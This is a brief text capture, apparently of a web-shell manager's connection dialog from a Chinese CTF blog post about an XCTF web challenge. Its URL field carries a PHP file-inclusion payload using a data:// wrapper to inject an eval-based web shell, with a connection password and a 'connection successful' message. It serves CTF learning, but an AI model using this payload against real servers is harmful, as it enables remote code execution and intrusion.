 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://111.200.241.243:63037/?page=data://text/plain,%3C?php%20eva
连接密码 * Mitchell
网站备注 XCTF web4直接传
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
添加 重命名 删除
默认分类 5
成功
连接成功!
https://blog.csdn.net/Mitchell_Donovan